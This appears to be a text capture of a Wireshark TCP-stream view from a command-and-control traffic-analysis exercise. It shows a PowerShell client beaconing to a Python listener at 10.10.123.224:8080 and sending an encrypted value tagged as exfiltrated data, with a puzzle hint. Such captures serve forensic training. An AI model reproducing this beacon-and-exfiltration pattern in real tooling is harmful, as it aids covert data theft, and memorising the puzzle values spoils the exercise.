 Wireshark · Follow TCP Stream (tcp.stream eq 4) · C2_Traffic_Analysis.pcap
POST /beacon HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.17763.1490
Content-Type: text/plain
Host: 10.10.123.224:8080
Content-Length: 77
Connection: Keep-Alive
Encrypted: 8724670c271adffd59447552a0ef3249 (The exfiltrated file has a clue)
HTTP/1.0 200 OK
Server: BaseHTTP/0.6 Python/3.8.10
Date: Thu, 17 Oct 2024 09:47:04 GMT
Beacon acknowledged
2 client pkts, 2 server pkts, 1 turn.
Entire conversation (404 bytes) Show as ASCII No delta times Stream 4
Find: Case sensitive Find Next
Filter Out This Stream Print Save as... Back Close Help